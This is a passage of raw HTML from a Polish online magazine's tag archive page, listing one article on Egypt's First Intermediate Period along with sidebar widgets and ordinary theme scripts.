                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://miesiecznik-wobec.pl/">
                <img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="300" height="81"/>
                <span class="td-visual-hidden">Miesięcznik internetowy WOBEC Piotr Kotlarz</span>
            </a>
                        </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2016/09/fundacja_logo-300x81.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: VIII dynastia Egipt</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/kryzys-panstwowosci-w-egipcie-pod-koniec-iii-tysiaclecia-p-n-e-pierwszy-okres-przejsciowy-lata-2181-2040-r-p-n-e-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Kryzys państwowości w Egipcie pod koniec III. tysiąclecia p.n.e. Pierwszy Okres Przejściowy (lata 2181 – 2040 r. p.n.e.) / Piotr Kotlarz" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2021/06/Teksty-sarkofagow-324x160.jpg"   alt="" title="Kryzys państwowości w Egipcie pod koniec III. tysiąclecia p.n.e. Pierwszy Okres Przejściowy (lata 2181 – 2040 r. p.n.e.) / Piotr Kotlarz" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/kryzys-panstwowosci-w-egipcie-pod-koniec-iii-tysiaclecia-p-n-e-pierwszy-okres-przejsciowy-lata-2181-2040-r-p-n-e-piotr-kotlarz/"  rel="bookmark" title="Kryzys państwowości w Egipcie pod koniec III. tysiąclecia p.n.e. Pierwszy Okres Przejściowy (lata 2181 – 2040 r. p.n.e.) / Piotr Kotlarz">Kryzys państwowości w Egipcie pod koniec III. tysiąclecia p.n.e. Pierwszy Okres...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T00:34:01+02:00" >29 czerwca 2021</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/kryzys-panstwowosci-w-egipcie-pod-koniec-iii-tysiaclecia-p-n-e-pierwszy-okres-przejsciowy-lata-2181-2040-r-p-n-e-piotr-kotlarz/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Wesprzyj nas</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/"><img loading="lazy" decoding="async" class="alignnone wp-image-11714 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg" alt="" width="960" height="538" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-300x168.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-768x430.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-150x84.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-600x336.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-696x390.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-749x420.jpg 749w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-8" class="td_block_template_1 widget text-8 widget_text"><h4 class="block-title"><span>Miejsce na twoją reklamę</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/?page_id=17367"><img loading="lazy" decoding="async" class="alignnone wp-image-17366 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg" alt="" width="412" height="312" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg 412w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-300x227.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-160x120.jpg 160w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-150x114.jpg 150w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
</div>
		</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Z GALERII</span></h4><a href="https://miesiecznik-wobec.pl/z-galerii/"><img width="960" height="504" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg" class="image wp-image-7029  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-300x158.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-768x403.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-150x79.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-600x315.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-696x365.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-800x420.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Z WYDAWNICTW</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/z-wydawnictw/"><img loading="lazy" decoding="async" class="alignnone wp-image-7022 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg" alt="" width="960" height="643" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-300x201.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-768x514.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text"><h4 class="block-title"><span>Teatr</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/teatr/"><img loading="lazy" decoding="async" class="alignnone wp-image-7249 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg" alt="" width="1280" height="854" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg 1280w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1068x713.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1259x840.jpg 1259w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</aside><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Teatr szkolny</span></h4>			<div class="textwidget"><p>&nbsp;</p>
<figure id="attachment_8319" aria-describedby="caption-attachment-8319" style="width: 960px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/teatr-szkolny/"><img loading="lazy" decoding="async" class="wp-image-8319 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg" alt="" width="960" height="640" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-8319" class="wp-caption-text">Autor zdjęcia do Teatr szkolny: Rumuńscy studenci (Drama Club Botosani) w „Poskromieniu złośnicy” By Alexander Steppenwolf &#8211; Own work, CC BY-SA 4.0,</figcaption></figure>
</div>
		</aside><aside id="text-7" class="td_block_template_1 widget text-7 widget_text"><h4 class="block-title"><span>Film/Kino</span></h4>			<div class="textwidget"><figure id="attachment_8320" aria-describedby="caption-attachment-8320" style="width: 800px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/film-kino/"><img loading="lazy" decoding="async" class="wp-image-8320 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg" alt="" width="800" height="1035" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg 800w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-232x300.jpg 232w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-791x1024.jpg 791w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-768x994.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-150x194.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-300x388.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-600x776.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-696x900.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-325x420.jpg 325w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-649x840.jpg 649w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-8320" class="wp-caption-text">Kino Vue, Leicester Square. By Photo: Andreas Praefcke &#8211; Self-photographed, CC BY 3.0,</figcaption></figure>
</div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Zapraszamy</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/zapraszamy/"><img loading="lazy" decoding="async" class="alignnone wp-image-7332 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg" alt="" width="2560" height="1707" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg 2560w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1536x1024.jpg 1536w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-2048x1365.jpg 2048w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1392x928.jpg 1392w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1068x712.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1920x1280.jpg 1920w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1260x840.jpg 1260w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/">Wiersze / Stefan M. Żarów</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wenezuela-i-droga-od-doktryny-monroea-do-prawa-dzungli-trumpa-diana-cariboni/">Wenezuela i droga od doktryny Monroe’a do prawa dżungli Trumpa / Diana Cariboni</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/naturalny-wodor-w-transformacji-energetycznej-podstawy-obietnice-i-zagadki-ruben-blay-roger-wolfgang-bach-luis-f-bobadilla-tomas-ramirez-reina-jose-a-odriozola-ricardo-amils-vincent-blay/">Naturalny wodór w transformacji energetycznej: podstawy, obietnice i zagadki / Rubén Blay-Roger, Wolfgang Bach, Luis F. Bobadilla, Tomas Ramirez Reina, José A. Odriozola, Ricardo Amils, Vincent Blay</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style></div></div>
</div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_15  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 32px"></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19{position:relative;position:relative}.tdi_19 .tdc-row-divider{overflow:hidden;overflow:hidden}.tdi_19 .tdc-row-divider-top .tdm-svg{height:200px;fill:#f2f2f2}.tdi_19 .tdc-row-divider-top .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-top{top:px}.tdi_19 .tdc-row-divider-bottom .tdm-svg{fill:#f2f2f2}.tdi_19 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-bottom{bottom:px}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_23 "  style="height: 32px"></div><div class="td_block_wrap td_block_21 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Popularne posty","m16_tl":"10","m16_el":"10","limit":"3","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_21";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "2636";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "879";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularne posty</span></h4></div><div id=tdi_24 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/"  rel="bookmark" class="td-image-wrap " title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" ><img loading="lazy" decoding="async" width="150" height="150" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-150x150.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-300x300.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2026/01/Karol_Nawrocki_2025_cropped-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"  alt="" title="Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz" /></a></div>
            <div class="item-details">
